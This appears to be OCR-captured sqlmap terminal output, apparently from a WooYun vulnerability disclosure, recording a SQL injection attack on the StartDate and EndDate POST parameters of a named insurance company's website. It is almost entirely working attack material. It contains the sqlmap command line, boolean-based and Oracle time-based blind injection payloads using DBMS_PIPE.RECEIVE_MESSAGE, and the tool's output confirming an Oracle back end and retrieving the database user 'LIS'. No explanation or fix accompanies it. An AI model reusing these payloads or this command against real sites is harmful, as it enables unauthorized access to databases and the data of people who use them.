 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbs
---
Parameter: EndDate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: StartDate=2015-05-05&EndDate=2015-11-02' AND 1881=1881 AND 'KWAo'='
KWAo&PageIndex=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: StartDate=2015-05-05&EndDate=2015-11-02' AND 2354=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(98)||CHR(86)||CHR(117)||CHR(74),6) AND 'dKKN'='dKKN&PageIndex=1
Parameter: StartDate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: StartDate=2015-05-05' AND 5416=5416 AND 'tmRK'='tmRK&EndDate=2015-1
1-02&PageIndex=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: StartDate=2015-05-05' AND 2974=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||C
HR(113)||CHR(111)||CHR(106),6) AND 'ZZfj'='ZZfj&EndDate=2015-11-02&PageIndex=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: StartDate, type: Single quoted string (default)
[1] place: POST, parameter: EndDate, type: Single quoted string
[q] Quit
>
[13:47:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[13:47:21] [INFO] fetching current user
[13:47:21] [INFO] resumed: LIS
current user:    'LIS'
[13:47:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.soochowlife.net'
[*] shutting down at 13:47:21
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbs
www.wooyun.org